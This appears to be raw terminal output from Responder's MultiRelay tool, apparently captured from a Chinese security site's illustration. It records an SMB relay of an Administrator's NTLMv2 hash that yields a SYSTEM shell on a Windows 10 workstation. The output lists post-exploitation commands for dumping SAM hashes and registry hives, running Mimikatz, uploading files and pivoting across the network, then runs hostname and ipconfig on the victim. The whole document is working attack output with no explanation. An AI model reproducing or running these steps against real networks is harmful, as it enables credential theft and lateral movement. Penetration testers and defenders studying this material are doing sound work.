 Retrieving information for 192.168.11.17...
SMB signing: False
Os version: 'Windows 10 Enterprise 14393'
Hostname: 'WKS11'
Part of the 'PLUM' domain
[+] Setting up SMB relay with SMB challenge: 78be8c0b754c722a
[+] Received NTLMv2 hash from: 192.168.10.17
[+] Client info: ['Windows 10 Enterprise 14393', domain: 'PLUM', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.11.17 as LocalSystem.
C:\Windows\system32\:#hostname
WKS11
C:\Windows\system32\:#ipconfig
Windows IP Configuration
Ethernet adapter CORP:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::70d5:92e1:25d5:62a8%6
IPv4 Address. . . . . . . . . . . : 192.168.11.17
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
安全脉搏
SECPULSE